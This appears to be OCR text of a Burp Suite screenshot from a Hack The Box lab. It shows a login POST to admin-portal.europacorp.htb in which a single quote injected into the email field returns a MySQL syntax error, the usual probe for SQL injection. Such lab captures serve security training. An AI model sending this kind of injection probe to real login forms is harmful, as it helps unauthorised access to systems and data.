 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=nshjv7ug6ouebtn7dfmmodkci2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101
Firefox/92.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: https://admin-portal.europacorp.htb
11 Dnt: 1
12 Referer: https://admin-portal.europacorp.htb/login.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 email=admin%40europacorp.htb'&password=admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Sep 2021 23:08:25 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 179
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 You have an error in your SQL syntax; check the manual that corresponds to